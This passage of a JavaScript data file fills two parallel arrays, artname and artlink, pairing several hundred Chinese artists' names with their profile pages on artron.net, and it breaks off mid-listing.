	artlink[3770] = "https://linbing.artron.net";
	artname[3771] = "白露洋";
	artlink[3771] = "https://artist.artron.net/artists2776";
	artname[3772] = "朱卫新";
	artlink[3772] = "https://zhuweixin.artron.net";
	artname[3773] = "赵红星";
	artlink[3773] = "https://artist.artron.net/artists1184";
	artname[3774] = "米娜";
	artlink[3774] = "https://mina.artron.net";
	artname[3775] = "卢景春";
	artlink[3775] = "https://artist.artron.net/artists2785";
	artname[3776] = "孙成刚";
	artlink[3776] = "https://sunchenggang.artron.net";
	artname[3777] = "裴希明";
	artlink[3777] = "https://artist.artron.net/artists3016";
	artname[3778] = "欧杰飞";
	artlink[3778] = "https://artist.artron.net/artists2795";
	artname[3779] = "张福海";
	artlink[3779] = "https://artist.artron.net/artists2801";
	artname[3780] = "王豫明";
	artlink[3780] = "http://wangyuming.artron.net";
	artname[3781] = "韩金山";
	artlink[3781] = "https://artist.artron.net/artists10804";
	artname[3782] = "郑小河";
	artlink[3782] = "https://artist.artron.net/artists14645";
	artname[3783] = "吴振锋";
	artlink[3783] = "https://artist.artron.net/artists2751";
	artname[3784] = "孙合卿";
	artlink[3784] = "https://artist.artron.net/artists2815";
	artname[3785] = "孙召昌";
	artlink[3785] = "https://artist.artron.net/artists2789";
	artname[3786] = "陈智安";
	artlink[3786] = "https://artist.artron.net/artists2771";
	artname[3787] = "Ninu wu";
	artlink[3787] = "https://artist.artron.net/artists2818";
	artname[3788] = "范存刚";
	artlink[3788] = "https://fancungang.artron.net";
	artname[3789] = "邓高健";
	artlink[3789] = "https://denggaojian.artron.net";
	artname[3790] = "宋述林";
	artlink[3790] = "https://artist.artron.net/artists2821";
	artname[3791] = "赵春秋";
	artlink[3791] = "https://artist.artron.net/artists2838";
	artname[3792] = "田禾";
	artlink[3792] = "https://artist.artron.net/artists4987";
	artname[3793] = "杨白云";
	artlink[3793] = "https://artist.artron.net/artists2857";
	artname[3794] = "李斌";
	artlink[3794] = "https://artist.artron.net/artists2867";
	artname[3795] = "杨玉良";
	artlink[3795] = "https://artist.artron.net/artists2875";
	artname[3796] = "檀梓栋";
	artlink[3796] = "https://artist.artron.net/artists2883";
	artname[3797] = "曲健星";
	artlink[3797] = "https://artist.artron.net/artists550";
	artname[3798] = "谢学新";
	artlink[3798] = "https://artist.artron.net/artists2895";
	artname[3799] = "王世涛";
	artlink[3799] = "https://artist.artron.net/artists2905";
	artname[3800] = "王子锟";
	artlink[3800] = "https://artist.artron.net/artists1221";
	artname[3801] = "倪水通";
	artlink[3801] = "https://nishuitong.artron.net";
	artname[3802] = "于衍堂";
	artlink[3802] = "https://yuyantang.artron.net";
	artname[3803] = "冯伟";
	artlink[3803] = "https://artist.artron.net/artists2950";
	artname[3804] = "张权";
	artlink[3804] = "https://artist.artron.net/artists2902";
	artname[3805] = "崔西民";
	artlink[3805] = "https://artist.artron.net/artists2742";
	artname[3806] = "叶其嘉";
	artlink[3806] = "https://yeqijia.artron.net";
	artname[3807] = "欧偲";
	artlink[3807] = "https://artist.artron.net/artists2958";
	artname[3808] = "肖小裘";
	artlink[3808] = "https://artist.artron.net/artists2924";
	artname[3809] = "杨建国";
	artlink[3809] = "https://artist.artron.net/artists2980";
	artname[3810] = "魏金修";
	artlink[3810] = "https://weijinxiu.artron.net";
	artname[3811] = "米征";
	artlink[3811] = "https://artist.artron.net/artists2990";
	artname[3812] = "李林祥";
	artlink[3812] = "https://artist.artron.net/artists2994";
	artname[3813] = "范增明";
	artlink[3813] = "https://artist.artron.net/artists3012";
	artname[3814] = "彭小轩";
	artlink[3814] = "https://artist.artron.net/artists2975";
	artname[3815] = "解澜涛";
	artlink[3815] = "https://artist.artron.net/artists3013";
	artname[3816] = "陈成球";
	artlink[3816] = "https://chenchengqiu.artron.net";
	artname[3817] = "李锋";
	artlink[3817] = "https://artist.artron.net/artists3014";
	artname[3818] = "刘文东";
	artlink[3818] = "https://artist.artron.net/artists2886";
	artname[3819] = "杨峻";
	artlink[3819] = "https://artist.artron.net/artists2951";
	artname[3820] = "陈水兴";
	artlink[3820] = "https://artist.artron.net/artists2952";
	artname[3821] = "郑阿湃";
	artlink[3821] = "https://zhengapai.artron.net";
	artname[3822] = "李周卫";
	artlink[3822] = "https://artist.artron.net/artists2954";
	artname[3823] = "张东";
	artlink[3823] = "http://zhangdong.artron.net";
	artname[3824] = "吴洁聪";
	artlink[3824] = "https://artist.artron.net/artists2967";
	artname[3825] = "关坚";
	artlink[3825] = "https://artist.artron.net/artists2986";
	artname[3826] = "毛宜";
	artlink[3826] = "https://artist.artron.net/artists2969";
	artname[3827] = "赖铁骢";
	artlink[3827] = "https://artist.artron.net/artists2970";
	artname[3828] = "张仓健";
	artlink[3828] = "https://artist.artron.net/artists2972";
	artname[3829] = "罗兵";
	artlink[3829] = "https://artist.artron.net/artists2988";
	artname[3830] = "刘瑗";
	artlink[3830] = "https://artist.artron.net/artists2999";
	artname[3831] = "洪宝";
	artlink[3831] = "https://artist.artron.net/artists3000";
	artname[3832] = "李铁军";
	artlink[3832] = "https://artist.artron.net/artists3001";
	artname[3833] = "黎理明";
	artlink[3833] = "https://artist.artron.net/artists3002";
	artname[3834] = "余国庆";
	artlink[3834] = "https://artist.artron.net/artists3003";
	artname[3835] = "金仁贵";
	artlink[3835] = "https://artist.artron.net/artists3004";
	artname[3836] = "莫菲";
	artlink[3836] = "https://artist.artron.net/artists3005";
	artname[3837] = "何馥君";
	artlink[3837] = "https://artist.artron.net/artists2971";
	artname[3838] = "李姗姗";
	artlink[3838] = "https://artist.artron.net/artists3017";
	artname[3839] = "李东君";
	artlink[3839] = "https://lidongjun.artron.net";
	artname[3840] = "臧君";
	artlink[3840] = "https://artist.artron.net/artists3024";
	artname[3841] = "庞聪";
	artlink[3841] = "https://artist.artron.net/artists3025";
	artname[3842] = "王伟涛";
	artlink[3842] = "https://artist.artron.net/artists3028";
	artname[3843] = "程敏";
	artlink[3843] = "https://artist.artron.net/artists3029";
	artname[3844] = "齐勇立";
	artlink[3844] = "http://qiyongli.artron.net";
	artname[3845] = "曾帅";
	artlink[3845] = "https://artist.artron.net/artists3039";
	artname[3846] = "石煜";
	artlink[3846] = "https://shiyu.artron.net";
	artname[3847] = "王磊（王倦勤）";
	artlink[3847] = "https://artist.artron.net/artists3037";
	artname[3848] = "李洪伟";
	artlink[3848] = "http://lihongwei.artron.net";
	artname[3849] = "冯天与";
	artlink[3849] = "https://artist.artron.net/artists3059";
	artname[3850] = "张天文";
	artlink[3850] = "https://zhangtianwen.artron.net";
	artname[3851] = "叶维";
	artlink[3851] = "https://artist.artron.net/artists3072";
	artname[3852] = "蔺雨";
	artlink[3852] = "https://artist.artron.net/artists3033";
	artname[3853] = "谢克安";
	artlink[3853] = "https://artist.artron.net/artists3084";
	artname[3854] = "姚建伟";
	artlink[3854] = "https://yaojianwei.artron.net";
	artname[3855] = "马思远";
	artlink[3855] = "https://artist.artron.net/artists3074";
	artname[3856] = "舒宇光";
	artlink[3856] = "https://artist.artron.net/artists3089";
	artname[3857] = "肖云安";
	artlink[3857] = "https://artist.artron.net/artists3056";
	artname[3858] = "萧若驹";
	artlink[3858] = "http://xiaoruoju.artron.net";
	artname[3859] = "朱培钧";
	artlink[3859] = "https://zhupeijun.artron.net";
	artname[3860] = "曾锦德";
	artlink[3860] = "https://artist.artron.net/artists3050";
	artname[3861] = "庄艳平";
	artlink[3861] = "http://zhuangyanping.artron.net";
	artname[3862] = "袁学军";
	artlink[3862] = "http://yuanxuejun.artron.net";
	artname[3863] = "陈博";
	artlink[3863] = "http://chenbo1.artron.net";
	artname[3864] = "蔡佳";
	artlink[3864] = "http://caijia1.artron.net";
	artname[3865] = "金论";
	artlink[3865] = "http://jinlun.artron.net";
	artname[3866] = "宗智敏";
	artlink[3866] = "http://zongzhimin.artron.net";
	artname[3867] = "刘春娥";
	artlink[3867] = "http://liuchune.artron.net";
	artname[3868] = "龚娟";
	artlink[3868] = "http://gongjuan.artron.net";
	artname[3869] = "卞宇杰";
	artlink[3869] = "http://ca.artron.net/bianyujie";
	artname[3870] = "一山";
	artlink[3870] = "https://artist.artron.net/artists3113";
	artname[3871] = "丁龙发";
	artlink[3871] = "https://artist.artron.net/artists2911";
	artname[3872] = "孙俊之";
	artlink[3872] = "https://artist.artron.net/artists3139";
	artname[3873] = "陈飞翔";
	artlink[3873] = "https://artist.artron.net/artists3140";
	artname[3874] = "掘夫";
	artlink[3874] = "https://artist.artron.net/artists3135";
	artname[3875] = "黄卓君";
	artlink[3875] = "http://huangzhuojun.artron.net";
	artname[3876] = "王枕美";
	artlink[3876] = "https://artist.artron.net/artists3152";
	artname[3877] = "尹伊";
	artlink[3877] = "https://artist.artron.net/artists3098";
	artname[3878] = "张峰";
	artlink[3878] = "https://artist.artron.net/artists3099";
	artname[3879] = "孙晓东";
	artlink[3879] = "https://artist.artron.net/artists3159";
	artname[3880] = "赵贤忠";
	artlink[3880] = "https://artist.artron.net/artists3067";
	artname[3881] = "张测云";
	artlink[3881] = "https://artist.artron.net/artists3161";
	artname[3882] = "陈正雄";
	artlink[3882] = "http://chenzhengxiong.artron.net";
	artname[3883] = "郝辉";
	artlink[3883] = "https://artist.artron.net/artists2261";
	artname[3884] = "吴晓鹏";
	artlink[3884] = "http://wxpeng.artron.net";
	artname[3885] = "庄毓聪";
	artlink[3885] = "https://zhuangyucong.artron.net";
	artname[3886] = "王春良";
	artlink[3886] = "https://artist.artron.net/artists3169";
	artname[3887] = "陈亚军";
	artlink[3887] = "https://artist.artron.net/artists2910";
	artname[3888] = "张子嫣";
	artlink[3888] = "https://artist.artron.net/artists14569";
	artname[3889] = "黄河";
	artlink[3889] = "https://artist.artron.net/artists5128";
	artname[3890] = "路毅";
	artlink[3890] = "https://artist.artron.net/artists1874";
	artname[3891] = "黄一鸣";
	artlink[3891] = "http://huangyiming.artron.net";
	artname[3892] = "王朝勇";
	artlink[3892] = "https://artist.artron.net/artists10437";
	artname[3893] = "景晓雷";
	artlink[3893] = "https://artist.artron.net/artists3633";
	artname[3894] = "区桂婵";
	artlink[3894] = "http://ca.artron.net/quguichan";
	artname[3895] = "林若夫";
	artlink[3895] = "https://artist.artron.net/artists3157";
	artname[3896] = "孔宪江";
	artlink[3896] = "https://kongxianjiang.artron.net";
	artname[3897] = "姜福海";
	artlink[3897] = "https://artist.artron.net/artists3227";
	artname[3898] = "陈强";
	artlink[3898] = "https://artist.artron.net/artists3229";
	artname[3899] = "王世军";
	artlink[3899] = "http://ca.artron.net/wangshijun";
	artname[3900] = "刘俐蕴";
	artlink[3900] = "http://liuliyun.artron.net";
	artname[3901] = "张智罡";
	artlink[3901] = "https://artist.artron.net/artists3172";
	artname[3902] = "于亨";
	artlink[3902] = "https://artist.artron.net/artists3289";
	artname[3903] = "蒯惠中";
	artlink[3903] = "https://kuaihuizhong.artron.net";
	artname[3904] = "王恪松";
	artlink[3904] = "https://artist.artron.net/artists3247";
	artname[3905] = "张明";
	artlink[3905] = "https://zhming.artron.net";
	artname[3906] = "李涵";
	artlink[3906] = "https://artist.artron.net/artists3251";
	artname[3907] = "周殿平";
	artlink[3907] = "https://artist.artron.net/artists3252";
	artname[3908] = "张建明";
	artlink[3908] = "https://artist.artron.net/artists3253";
	artname[3909] = "王振宇";
	artlink[3909] = "https://artist.artron.net/artists3255";
	artname[3910] = "魏沁";
	artlink[3910] = "https://artist.artron.net/artists3256";
	artname[3911] = "丁波";
	artlink[3911] = "https://artist.artron.net/artists3258";
	artname[3912] = "高海源";
	artlink[3912] = "https://artist.artron.net/artists3259";
	artname[3913] = "夏光江";
	artlink[3913] = "https://artist.artron.net/artists3260";
	artname[3914] = "吴福春";
	artlink[3914] = "https://artist.artron.net/artists3261";
	artname[3915] = "胡金来";
	artlink[3915] = "https://artist.artron.net/artists3263";
	artname[3916] = "张卫东";
	artlink[3916] = "https://artist.artron.net/artists3265";
	artname[3917] = "卢奇";
	artlink[3917] = "https://artist.artron.net/artists3266";
	artname[3918] = "火炎";
	artlink[3918] = "http://hyan.artron.net";
	artname[3919] = "李效成";
	artlink[3919] = "https://artist.artron.net/artists3274";
	artname[3920] = "邓修拼";
	artlink[3920] = "https://artist.artron.net/artists3269";
	artname[3921] = "章惜炼";
	artlink[3921] = "https://artist.artron.net/artists1334";
	artname[3922] = "何百明";
	artlink[3922] = "https://hebaiming.artron.net";
	artname[3923] = "林铭述";
	artlink[3923] = "http://linmingshu.artron.net";
	artname[3924] = "孙强";
	artlink[3924] = "http://sqiang.artron.net";
	artname[3925] = "董维宁";
	artlink[3925] = "http://dongweining.artron.net";
	artname[3926] = "聂志明";
	artlink[3926] = "http://niezhiming.artron.net";
	artname[3927] = "马海明";
	artlink[3927] = "http://mahaiming.artron.net";
	artname[3928] = "钟庆";
	artlink[3928] = "https://artist.artron.net/artists3275";
	artname[3929] = "韩中";
	artlink[3929] = "https://artist.artron.net/artists3290";
	artname[3930] = "余蒙";
	artlink[3930] = "https://artist.artron.net/artists922";
	artname[3931] = "聂劲权";
	artlink[3931] = "http://niejinquan.artron.net";
	artname[3932] = "蔡小华";
	artlink[3932] = "http://caixiaohua.artron.net";
	artname[3933] = "谢辉";
	artlink[3933] = "https://artist.artron.net/artists3238";
	artname[3934] = "张百成";
	artlink[3934] = "http://zhangbaicheng.artron.net";
	artname[3935] = "王跃奎";
	artlink[3935] = "https://artist.artron.net/artists3305";
	artname[3936] = "鲁秋";
	artlink[3936] = "https://artist.artron.net/artists3309";
	artname[3937] = "范民峰";
	artlink[3937] = "https://fanminfeng.artron.net";
	artname[3938] = "高荣国";
	artlink[3938] = "http://gaorongguo.artron.net";
	artname[3939] = "郑大干";
	artlink[3939] = "https://artist.artron.net/artists3354";
	artname[3940] = "张斌";
	artlink[3940] = "http://zbin.artron.net";
	artname[3941] = "宋天福";
	artlink[3941] = "http://songtianfu.artron.net";
	artname[3942] = "王淋";
	artlink[3942] = "http://wlin.artron.net";
	artname[3943] = "虞兰因";
	artlink[3943] = "https://artist.artron.net/artists3373";
	artname[3944] = "刘磊";
	artlink[3944] = "https://artist.artron.net/artists2731";
	artname[3945] = "王争平";
	artlink[3945] = "http://wangzhengping.artron.net";
	artname[3946] = "北海";
	artlink[3946] = "https://artist.artron.net/artists3378";
	artname[3947] = "王东瑞";
	artlink[3947] = "https://artist.artron.net/artists3481";
	artname[3948] = "范斌";
	artlink[3948] = "https://fanbin.artron.net";
	artname[3949] = "袁秋萍";
	artlink[3949] = "https://artist.artron.net/artists3376";
	artname[3950] = "俞斌浩";
	artlink[3950] = "https://artist.artron.net/artists3280";
	artname[3951] = "郭旭华";
	artlink[3951] = "https://guoxuhua.artron.net";
	artname[3952] = "武海成";
	artlink[3952] = "https://artist.artron.net/artists3397";
	artname[3953] = "吴晓东";
	artlink[3953] = "https://artist.artron.net/artists3410";
	artname[3954] = "江虹";
	artlink[3954] = "https://artist.artron.net/artists3414";
	artname[3955] = "黄志伟";
	artlink[3955] = "http://ca.artron.net/huangzhiwei";
	artname[3956] = "满维起";
	artlink[3956] = "https://manweiqi.artron.net";
	artname[3957] = "郭彦军";
	artlink[3957] = "https://artist.artron.net/artists3432";
	artname[3958] = "杨锐华";
	artlink[3958] = "http://ca.artron.net/yangruihua";
	artname[3959] = "操驰";
	artlink[3959] = "http://ca.artron.net/caochi";
	artname[3960] = "苏新";
	artlink[3960] = "https://artist.artron.net/artists3456";
	artname[3961] = "李忻峰";
	artlink[3961] = "https://artist.artron.net/artists3434";
	artname[3962] = "王钧";
	artlink[3962] = "https://artist.artron.net/artists853";
	artname[3963] = "李华琪";
	artlink[3963] = "https://artist.artron.net/artists879";
	artname[3964] = "卢有光";
	artlink[3964] = "https://artist.artron.net/artists3468";
	artname[3965] = "尚德林";
	artlink[3965] = "https://artist.artron.net/artists3469";
	artname[3966] = "汪富英";
	artlink[3966] = "http://ca.artron.net/wangfuying";
	artname[3967] = "范钟鸣 FanZongMing";
	artlink[3967] = "http://fanzhongming.artron.net";
	artname[3968] = "宛廷聚";
	artlink[3968] = "https://artist.artron.net/artists3053";
	artname[3969] = "王雪峰";
	artlink[3969] = "https://artwangxuefeng.artron.net";
	artname[3970] = "何惠娟";
	artlink[3970] = "http://ca.artron.net/hehuijuan";
	artname[3971] = "梁文川";
	artlink[3971] = "http://liangwenchuan.artron.net";
	artname[3972] = "毛志成";
	artlink[3972] = "https://artist.artron.net/artists3494";
	artname[3973] = "陈经毅";
	artlink[3973] = "http://chenjingyi.artron.net";
	artname[3974] = "李悦";
	artlink[3974] = "https://artist.artron.net/artists3491";
	artname[3975] = "孔可立";
	artlink[3975] = "https://artist.artron.net/artists3502";
	artname[3976] = "蔡际鸿";
	artlink[3976] = "https://artist.artron.net/artists3506";
	artname[3977] = "宋业伟";
	artlink[3977] = "https://artist.artron.net/artists3544";
	artname[3978] = "孙大芙";
	artlink[3978] = "https://artist.artron.net/artists3508";
	artname[3979] = "洪序光";
	artlink[3979] = "https://artist.artron.net/artists3470";
	artname[3980] = "王祖铭";
	artlink[3980] = "https://artist.artron.net/artists3409";
	artname[3981] = "冼有成";
	artlink[3981] = "http://ca.artron.net/shengyoucheng";
	artname[3982] = "贾洪民";
	artlink[3982] = "https://artist.artron.net/artists1751";
	artname[3983] = "尹柏南";
	artlink[3983] = "https://artist.artron.net/artists3368";
	artname[3984] = "潘赣明";
	artlink[3984] = "http://panganming.artron.net";
	artname[3985] = "范佳";
	artlink[3985] = "https://artist.artron.net/artists3547";
	artname[3986] = "康汝昌";
	artlink[3986] = "https://artist.artron.net/artists3550";
	artname[3987] = "王国安";
	artlink[3987] = "https://wangguoan.artron.net";
	artname[3988] = "董振涛";
	artlink[3988] = "https://artist.artron.net/artists3567";
	artname[3989] = "刘鹏凯";
	artlink[3989] = "https://artist.artron.net/artists3517";
	artname[3990] = "张森";
	artlink[3990] = "";
	artname[3991] = "刘大嗨";
	artlink[3991] = "https://liudahai.artron.net";
	artname[3992] = "李惠东";
	artlink[3992] = "https://artist.artron.net/artists3583";
	artname[3993] = "加宏杰";
	artlink[3993] = "https://artist.artron.net/artists3584";
	artname[3994] = "潘柏林";
	artlink[3994] = "http://ca.artron.net/panbolin";
	artname[3995] = "王少川";
	artlink[3995] = "https://artist.artron.net/artists3362";
	artname[3996] = "曾子蠢";
	artlink[3996] = "https://artist.artron.net/artists3359";
	artname[3997] = "李少良";
	artlink[3997] = "https://artist.artron.net/artists3572";
	artname[3998] = "高贺琪";
	artlink[3998] = "https://artist.artron.net/artists3598";
	artname[3999] = "张铁英";
	artlink[3999] = "https://artist.artron.net/artists3622";
	artname[4000] = "谢墨";
	artlink[4000] = "http://xiemo.artron.net";
	artname[4001] = "朱红帅";
	artlink[4001] = "https://artist.artron.net/artists3630";
	artname[4002] = "王石";
	artlink[4002] = "http://wshi.artron.net";
	artname[4003] = "方彪";
	artlink[4003] = "https://artist.artron.net/artists3634";
	artname[4004] = "徐小丹";
	artlink[4004] = "http://xuxiaodan.artron.net";
	artname[4005] = "杜恩华";
	artlink[4005] = "https://artist.artron.net/artists3638";
	artname[4006] = "余慧";
	artlink[4006] = "https://artist.artron.net/artists3639";
	artname[4007] = "黄浩深";
	artlink[4007] = "https://artist.artron.net/artists3642";
	artname[4008] = "周启军";
	artlink[4008] = "https://artist.artron.net/artists3336";
	artname[4009] = "赵多瑞";
	artlink[4009] = "https://artist.artron.net/artists3337";
	artname[4010] = "张学旭";
	artlink[4010] = "https://artist.artron.net/artists3338";
	artname[4011] = "姜佰东";
	artlink[4011] = "http://ca.artron.net/jiangbaidong";
	artname[4012] = "尚觉传";
	artlink[4012] = "https://artist.artron.net/artists3342";
	artname[4013] = "毛保增";
	artlink[4013] = "https://artist.artron.net/artists3345";
	artname[4014] = "罗建生";
	artlink[4014] = "https://artist.artron.net/artists3346";
	artname[4015] = "刘法禄";
	artlink[4015] = "https://artist.artron.net/artists3347";
	artname[4016] = "陈泰如";
	artlink[4016] = "https://artist.artron.net/artists3350";
	artname[4017] = "彦那•黑北客";
	artlink[4017] = "https://artist.artron.net/artists3340";
	artname[4018] = "让•米歇尔";
	artlink[4018] = "https://artist.artron.net/artists3343";
	artname[4019] = "秦健春";
	artlink[4019] = "https://artist.artron.net/artists3344";
	artname[4020] = "萧楠";
	artlink[4020] = "https://artist.artron.net/artists3616";
	artname[4021] = "吴汉杰（一丁）";
	artlink[4021] = "https://wuhanjie.artron.net";
	artname[4022] = "邹小林";
	artlink[4022] = "http://ca.artron.net/zouxiaolin";
	artname[4023] = "卢丽霞";
	artlink[4023] = "https://artist.artron.net/artists3666";
	artname[4024] = "王海力";
	artlink[4024] = "https://wanghaili.artron.net";
	artname[4025] = "阮礼荣";
	artlink[4025] = "https://artist.artron.net/artists3694";
	artname[4026] = "张备";
	artlink[4026] = "http://ca.artron.net/zhangbei";
	artname[4027] = "林海";
	artlink[4027] = "https://artist.artron.net/artists3685";
	artname[4028] = "张峰";
	artlink[4028] = "https://artist.artron.net/artists3703";
	artname[4029] = "郭海军";
	artlink[4029] = "http://ca.artron.net/guohaijun";
	artname[4030] = " 伍权";
	artlink[4030] = "http://wuquan.artron.net";
	artname[4031] = "何姗姗";
	artlink[4031] = "https://artist.artron.net/artists5682";
	artname[4032] = "刘墉（当代）";
	artlink[4032] = "https://lyart.artron.net";
	artname[4033] = "顾莹";
	artlink[4033] = "http://gying.artron.net";
	artname[4034] = "魏为";
	artlink[4034] = "https://artist.artron.net/artists3709";
	artname[4035] = "夏明";
	artlink[4035] = "https://artist.artron.net/artists3710";
	artname[4036] = "王敬民";
	artlink[4036] = "http://wjmin.artron.net";
	artname[4037] = "姬子";
	artlink[4037] = "";
	artname[4038] = "衣志坚";
	artlink[4038] = "http://yizhijian.artron.net";
	artname[4039] = "阿良";
	artlink[4039] = "https://artist.artron.net/artists3713";
	artname[4040] = "霍明";
	artlink[4040] = "https://artist.artron.net/artists1437";
	artname[4041] = "杨元昌";
	artlink[4041] = "http://yangyuanchang.artron.net";
	artname[4042] = "刘瑞新";
	artlink[4042] = "http://liuruixin.artron.net";
	artname[4043] = "徐佩瑾";
	artlink[4043] = "https://artist.artron.net/artists3718";
	artname[4044] = "周万萍";
	artlink[4044] = "http://zhouwanping.artron.net";
	artname[4045] = "黄德有";
	artlink[4045] = "https://artist.artron.net/artists3734";
	artname[4046] = "王子国";
	artlink[4046] = "http://wangziguo.artron.net";
	artname[4047] = "杨曙华";
	artlink[4047] = "https://artist.artron.net/artists3563";
	artname[4048] = "汪家铭";
	artlink[4048] = "https://artist.artron.net/artists3750";
	artname[4049] = "张志明";
	artlink[4049] = "http://zhiming.artron.net";
	artname[4050] = "郭东海";
	artlink[4050] = "https://artist.artron.net/artists3597";
	artname[4051] = "吕青林";
	artlink[4051] = "https://artist.artron.net/artists3754";
	artname[4052] = "张红兵";
	artlink[4052] = "http://zhanghongbing1.artron.net";
	artname[4053] = "关雁飞";
	artlink[4053] = "https://guanyanfei.artron.net";
	artname[4054] = "庞博";
	artlink[4054] = "https://pangbo.artron.net";
	artname[4055] = "侯申";
	artlink[4055] = "https://artist.artron.net/artists3793";
	artname[4056] = "柏林";
	artlink[4056] = "https://artist.artron.net/artists3624";
	artname[4057] = "姜平";
	artlink[4057] = "http://jiangping123.artron.net";
	artname[4058] = "周晨辉";
	artlink[4058] = "https://artist.artron.net/artists3807";
	artname[4059] = "干道甫";
	artlink[4059] = "http://gandaofu.artron.net";
	artname[4060] = "秦红宇";
	artlink[4060] = "http://qinhongyu.artron.net";
	artname[4061] = "李先俊";
	artlink[4061] = "https://artist.artron.net/artists3824";
	artname[4062] = "张政维";
	artlink[4062] = "https://artist.artron.net/artists3827";
	artname[4063] = "边平山";
	artlink[4063] = "https://artist.artron.net/artists3826";
	artname[4064] = "左伟";
	artlink[4064] = "http://zuowei.artron.net";
	artname[4065] = "王晋阳";
	artlink[4065] = "http://wangjinyang.artron.net";
	artname[4066] = "老村";
	artlink[4066] = "https://laocun.artron.net";
	artname[4067] = "郑文";
	artlink[4067] = "https://artist.artron.net/artists3829";
	artname[4068] = "李中天";
	artlink[4068] = "https://artist.artron.net/artists620";
	artname[4069] = "李海涛";
	artlink[4069] = "https://lht.artron.net";
	artname[4070] = "孙宏涛";
	artlink[4070] = "https://sunhongtao.artron.net";
	artname[4071] = "高波";
	artlink[4071] = "https://artist.artron.net/artists3852";
	artname[4072] = "窦洪伟.窦士萍";
	artlink[4072] = "https://artist.artron.net/artists3856";
	artname[4073] = "胡江冷月";
	artlink[4073] = "https://artist.artron.net/artists3348";
	artname[4074] = "许静";
	artlink[4074] = "https://artist.artron.net/artists3865";
	artname[4075] = "刘安民";
	artlink[4075] = "https://artist.artron.net/artists4747";
	artname[4076] = "姚江进";
	artlink[4076] = "https://yaojiangjin.artron.net";
	artname[4077] = "顾遹先";
	artlink[4077] = "https://artist.artron.net/artists3886";
	artname[4078] = "孙承平";
	artlink[4078] = "https://artist.artron.net/artists3872";
	artname[4079] = "林彩君";
	artlink[4079] = "http://lincaijun.artron.net";
	artname[4080] = "王改民";
	artlink[4080] = "https://artist.artron.net/artists3811";
	artname[4081] = "赵大督";
	artlink[4081] = "http://zhaodadu.artron.net";
	artname[4082] = "阿波罗周";
	artlink[4082] = "https://artist.artron.net/artists3783";
	artname[4083] = "张秋桔";
	artlink[4083] = "https://zhangqiuju.artron.net";
	artname[4084] = "刘建新";
	artlink[4084] = "https://artist.artron.net/artists3878";
	artname[4085] = "赵永康";
	artlink[4085] = "https://artist.artron.net/artists3926";
	artname[4086] = "李泛";
	artlink[4086] = "http://lfan.artron.net";
	artname[4087] = "庄雪阳";
	artlink[4087] = "https://artist.artron.net/artists3927";
	artname[4088] = "余接彬";
	artlink[4088] = "https://artist.artron.net/artists1902";
	artname[4089] = "李从顺";
	artlink[4089] = "https://artist.artron.net/artists3929";
	artname[4090] = "谢佳华";
	artlink[4090] = "https://xiejiahua.artron.net";
	artname[4091] = "祝天华";
	artlink[4091] = "http://zhutianhua.artron.net";
	artname[4092] = "QQ";
	artlink[4092] = "https://artist.artron.net/artists3937";
	artname[4093] = "褚震冈";
	artlink[4093] = "https://artist.artron.net/artists3940";
	artname[4094] = "褚晓莉";
	artlink[4094] = "https://artist.artron.net/artists3475";
	artname[4095] = "陈其彪";
	artlink[4095] = "https://artist.artron.net/artists3947";
	artname[4096] = "铁荣永";
	artlink[4096] = "https://artist.artron.net/artists3857";
	artname[4097] = "季关泉";
	artlink[4097] = "https://artist.artron.net/artists3951";
	artname[4098] = "王菽一";
	artlink[4098] = "https://artist.artron.net/artists3945";
	artname[4099] = "张永富";
	artlink[4099] = "http://zhangyongfu.artron.net";
	artname[4100] = "秦昭清";
	artlink[4100] = "https://artist.artron.net/artists3966";
	artname[4101] = "滕英";
	artlink[4101] = "https://artist.artron.net/artists3952";
	artname[4102] = "张继山";
	artlink[4102] = "https://artist.artron.net/artists3972";
	artname[4103] = "王家甲";
	artlink[4103] = "https://artist.artron.net/artists3979";
	artname[4104] = "秦华";
	artlink[4104] = "https://artist.artron.net/artists3522";
	artname[4105] = "王倩文";
	artlink[4105] = "https://artist.artron.net/artists3986";
	artname[4106] = "王志平";
	artlink[4106] = "http://wangzhiping.artron.net";
	artname[4107] = "吴勇";
	artlink[4107] = "https://artist.artron.net/artists3987";
	artname[4108] = "崔彤";
	artlink[4108] = "https://artist.artron.net/artists3997";
	artname[4109] = "苏仕元";
	artlink[4109] = "https://artist.artron.net/artists4011";
	artname[4110] = "线云强";
	artlink[4110] = "http://xianyunqiang.artron.net";
	artname[4111] = "熊新华";
	artlink[4111] = "https://artist.artron.net/artists4021";
	artname[4112] = "郭柏林";
	artlink[4112] = "http://guobailin.artron.net";
	artname[4113] = "郭洪权";
	artlink[4113] = "http://guohongquan.artron.net";
	artname[4114] = "王国柱（清石）";
	artlink[4114] = "http://wangguozhu.artron.net";
	artname[4115] = "徐小稀";
	artlink[4115] = "https://artist.artron.net/artists4030";
	artname[4116] = "冯朝辉";
	artlink[4116] = "https://fengzhaohui.artron.net";
	artname[4117] = "许宝宽";
	artlink[4117] = "http://xubaokuan.artron.net";
	artname[4118] = "于俊海";
	artlink[4118] = "http://yujunhai.artron.net";
	artname[4119] = "莫介泉";
	artlink[4119] = "https://artist.artron.net/artists3897";
	artname[4120] = "杨素珊";
	artlink[4120] = "https://artist.artron.net/artists3845";
	artname[4121] = "陶虎";
	artlink[4121] = "http://ca.artron.net/taohu";
	artname[4122] = "张春晖";
	artlink[4122] = "https://zhangchunhui.artron.net";
	artname[4123] = "水彩 黄华兆";
	artlink[4123] = "https://huanghuazhao.artron.net";
	artname[4124] = "徐先堂";
	artlink[4124] = "https://artist.artron.net/artists4018";
	artname[4125] = "senya";
	artlink[4125] = "https://artist.artron.net/artists4002";
	artname[4126] = "谭明";
	artlink[4126] = "http://tanming.artron.net";
	artname[4127] = "贾秋玉";
	artlink[4127] = "https://jiaqiuyu.artron.net";
	artname[4128] = "杨芸熙";
	artlink[4128] = "https://artist.artron.net/artists4063";
	artname[4129] = "王卯全";
	artlink[4129] = "https://artist.artron.net/artists4057";
	artname[4130] = "王颂";
	artlink[4130] = "https://artist.artron.net/artists4060";
	artname[4131] = "封伟民";
	artlink[4131] = "http://ca.artron.net/fengweimin";
	artname[4132] = "张寒春";
	artlink[4132] = "https://artist.artron.net/artists4114";
	artname[4133] = "苏美颜";
	artlink[4133] = "http://ca.artron.net/sumeiyan";
	artname[4134] = "楚泓晋";
	artlink[4134] = "https://chuhongjin.artron.net";
	artname[4135] = "马浩";
	artlink[4135] = "http://mhao.artron.net";
	artname[4136] = "熊小平";
	artlink[4136] = "https://artist.artron.net/artists4123";
	artname[4137] = "杨春生";
	artlink[4137] = "https://artist.artron.net/artists4144";
	artname[4138] = "余明";
